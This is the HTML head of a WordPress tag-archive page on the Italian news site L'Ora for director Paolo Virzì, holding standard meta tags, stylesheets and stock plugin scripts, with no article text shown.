

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/tag/paolo-virzi/
body_size: 41279
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
  <meta charset="UTF-8">
  <title>paolo virzì Archives - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/tag/paolo-virzi/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="paolo virzì Archives - L&#039;Ora">
  <meta property="og:url" content="https://www.oranotizie.com/tag/paolo-virzi/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2021/03/544x180-Senza-Sfondo-LOra.png">
  <meta property="og:image:width" content="544">
  <meta property="og:image:height" content="180">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@OCronache">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.oranotizie.com/tag/paolo-virzi/","url":"https://www.oranotizie.com/tag/paolo-virzi/","name":"paolo virzì Archives - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/tag/paolo-virzi/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/tag/paolo-virzi/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2024/02/UnAltroFerragosto.jpg","breadcrumb":{"@id":"https://www.oranotizie.com/tag/paolo-virzi/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/tag/paolo-virzi/#primaryimage","url":"https://www.oranotizie.com/wp-content/uploads/2024/02/UnAltroFerragosto.jpg","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2024/02/UnAltroFerragosto.jpg","width":600,"height":400,"caption":"Paolo Virzì sul set del film Un altro ferragosto"},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/tag/paolo-virzi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"paolo virzì"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://x.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; paolo virzì Feed del tag" href="/tag/paolo-virzi/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cookie-notice-front-css' href='/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.5.2' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024041156' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.2' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.2' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.2' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" id="cookie-notice-front-js-before">
  /* <![CDATA[ */
  var cnArgs = {"ajaxUrl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","nonce":"52610ba9db","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
